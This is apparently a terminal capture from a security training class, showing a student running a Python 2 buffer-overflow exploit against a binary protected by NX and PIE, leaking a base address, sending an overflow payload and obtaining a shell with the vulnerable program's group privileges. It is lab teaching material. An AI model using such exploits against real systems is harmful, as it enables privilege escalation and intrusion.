 student@xubuntu16:~$ python2 Desktop/class/day2/session2/exploit.py
Found base address: 56608000
AAAAAAAAAAAAAAAABBBBBBBBCCCC��`V
$ id
uid=1000(student) gid=1000(student) egid=1003(bof_nx_pie) groups=1003(bof_nx_pie),4(a
$